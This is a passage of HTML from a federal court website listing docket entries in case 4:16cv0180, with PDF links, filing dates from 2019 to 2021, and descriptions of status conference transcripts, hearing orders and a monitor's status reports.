    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0154.pdf" type="application/pdf; length=312891" title="416cv0180-0154.pdf">0154</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2021-10-08T00:00:00-05:00" class="date-display-single">10/08/2021</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 10/07/2020 Status Conference</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0153" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0153" rel="bookmark">416cv0180-0153</a></h2>
            <span property="dc:title" content="416cv0180-0153" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0153.pdf" type="application/pdf; length=138471" title="416cv0180-0153.pdf">0153</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2021-09-20T00:00:00-05:00" class="date-display-single">09/20/2021</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Setting Telephonic and Videoconference Status Hearing with Live Audio streaming and written public comments only</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0151" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0151" rel="bookmark">416cv0180-0151</a></h2>
            <span property="dc:title" content="416cv0180-0151" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0151.pdf" type="application/pdf; length=148611" title="416cv0180-0151.pdf">0151</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-06T00:00:00-05:00" class="date-display-single">08/06/2021</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Setting Telephonic and Videoconference Status Hearing with Live Audio streaming and written public comments only.</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0150" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0150" rel="bookmark">416cv0180-0150</a></h2>
            <span property="dc:title" content="416cv0180-0150" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0150.pdf" type="application/pdf; length=365499" title="416cv0180-0150.pdf">0150</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2021-07-12T00:00:00-05:00" class="date-display-single">07/12/2021</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 07/08/2021 Status Conference</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0148" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0148" rel="bookmark">416cv0180-0148</a></h2>
            <span property="dc:title" content="416cv0180-0148" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0148.pdf" type="application/pdf; length=147387" title="416cv0180-0148.pdf">0148</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-17T00:00:00-05:00" class="date-display-single">05/17/2021</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Setting Telephonic and Videoconference Status Hearing with Live Audio streaming and written public comments only.</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0147" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0147" rel="bookmark">416cv0180-0147</a></h2>
            <span property="dc:title" content="416cv0180-0147" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0147.pdf" type="application/pdf; length=283766" title="416cv0180-0147.pdf">0147</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2021-04-12T00:00:00-05:00" class="date-display-single">04/12/2021</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 4/08/2021 Status Conference</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0145" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0145" rel="bookmark">416cv0180-0145</a></h2>
            <span property="dc:title" content="416cv0180-0145" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0145.pdf" type="application/pdf; length=11603652" title="416cv0180-0145.pdf">0145</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2021-02-26T00:00:00-06:00" class="date-display-single">02/26/2021</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Monitor’s Winter 2021 Status Report.</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0144" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0144" rel="bookmark">416cv0180-0144</a></h2>
            <span property="dc:title" content="416cv0180-0144" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0144.pdf" type="application/pdf; length=313653" title="416cv0180-0144.pdf">0144</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2021-02-08T00:00:00-06:00" class="date-display-single">02/08/2021</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 1/12/2021 Status Conference</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0143" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0143" rel="bookmark">416cv0180-0143</a></h2>
            <span property="dc:title" content="416cv0180-0143" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0143.pdf" type="application/pdf; length=56056" title="416cv0180-0143.pdf">0143</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2021-02-05T00:00:00-06:00" class="date-display-single">02/05/2021</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Setting Telephonic and Videoconference Status Hearing with Live Audio streaming and written public comments only.</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0141" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0141" rel="bookmark">416cv0180-0141</a></h2>
            <span property="dc:title" content="416cv0180-0141" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0141.pdf" type="application/pdf; length=53857" title="416cv0180-0141.pdf">0141</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-12T00:00:00-06:00" class="date-display-single">11/12/2020</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Setting Telephonic and Videoconference Status Hearing with Live Audio streaming and written public comments only.</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0140" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0140" rel="bookmark">416cv0180-0140</a></h2>
            <span property="dc:title" content="416cv0180-0140" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0140.pdf" type="application/pdf; length=305102" title="416cv0180-0140.pdf">0140</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-24T00:00:00-05:00" class="date-display-single">09/24/2020</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 9/22/2020 Status Conference</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0138" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0138" rel="bookmark">416cv0180-0138</a></h2>
            <span property="dc:title" content="416cv0180-0138" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0138.pdf" type="application/pdf; length=65644" title="416cv0180-0138.pdf">0138</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-17T00:00:00-05:00" class="date-display-single">09/17/2020</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Notice of Live Audiostreaming of Sept. 22, 2020 Status Hearing.</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0136" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0136" rel="bookmark">416cv0180-0136</a></h2>
            <span property="dc:title" content="416cv0180-0136" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0136.pdf" type="application/pdf; length=90586" title="416cv0180-0136.pdf">0136</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-07-10T00:00:00-05:00" class="date-display-single">07/10/2020</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Setting Telephonic Status Hearing for 9/22/20</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0134" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0134" rel="bookmark">416cv0180-0134</a></h2>
            <span property="dc:title" content="416cv0180-0134" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0134.pdf" type="application/pdf; length=317430" title="416cv0180-0134.pdf">0134</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-05T00:00:00-05:00" class="date-display-single">06/05/2020</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 6/4/2020 Status Conference</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0132" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0132" rel="bookmark">416cv0180-0132</a></h2>
            <span property="dc:title" content="416cv0180-0132" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0132.pdf" type="application/pdf; length=60548" title="416cv0180-0132.pdf">0132</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-05-18T00:00:00-05:00" class="date-display-single">05/18/2020</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Setting Status Hearing for 6/4/20 with written public comments only</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0131" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0131" rel="bookmark">416cv0180-0131</a></h2>
            <span property="dc:title" content="416cv0180-0131" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0131.pdf" type="application/pdf; length=28201" title="416cv0180-0131.pdf">0131</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-04-02T00:00:00-05:00" class="date-display-single">04/02/2020</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order cancel April 23, 2020 status hearing in recognition of the spread of the COVID-19 virus and the need to assist in the preservation of public safety and health.</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0130" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0130" rel="bookmark">416cv0180-0130</a></h2>
            <span property="dc:title" content="416cv0180-0130" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0130.pdf" type="application/pdf; length=52066" title="416cv0180-0130.pdf">0130</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-02-12T00:00:00-06:00" class="date-display-single">02/12/2020</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Setting Status Hearing for 4/23/20 with no public comment.</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0129" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0129" rel="bookmark">416cv0180-0129</a></h2>
            <span property="dc:title" content="416cv0180-0129" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0129.pdf" type="application/pdf; length=438545" title="416cv0180-0129.pdf">0129</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-02-05T00:00:00-06:00" class="date-display-single">02/05/2020</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 1/08/2020 Status Conference</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0128" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0128" rel="bookmark">416cv0180-0128</a></h2>
            <span property="dc:title" content="416cv0180-0128" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0128.pdf" type="application/pdf; length=1365404" title="416cv0180-0128.pdf">0128</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-01-31T00:00:00-06:00" class="date-display-single">01/31/2020</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">STATUS REPORT for Winter 2020 by Natashia Tidwell. (Attachments: # (1) Appendix A, # (2) Appendix B)(Tidwell, Natashia) </div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0124" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0124" rel="bookmark">416cv0180-0124</a></h2>
            <span property="dc:title" content="416cv0180-0124" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0124.pdf" type="application/pdf; length=45229" title="416cv0180-0124.pdf">0124</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2019-11-08T00:00:00-06:00" class="date-display-single">11/08/2019</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order setting quarterly status hearing with public comment</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180cdp-0123" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180cdp-0123" rel="bookmark">4:16cv0180CDP 0123</a></h2>
            <span property="dc:title" content="4:16cv0180CDP 0123" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0123.pdf" type="application/pdf; length=260570" title="416cv0180-0123.pdf">0123</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-30T00:00:00-05:00" class="date-display-single">10/30/2019</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 10/02/2019 Status Conference</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0122" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0122" rel="bookmark">416cv0180-0122</a></h2>
            <span property="dc:title" content="416cv0180-0122" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0122.pdf" type="application/pdf; length=28182" title="416cv0180-0122.pdf">0122</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-09T00:00:00-05:00" class="date-display-single">08/09/2019</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order setting quarterly status hearing without public comment</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0121" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0121" rel="bookmark">416cv0180-0121</a></h2>
            <span property="dc:title" content="416cv0180-0121" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
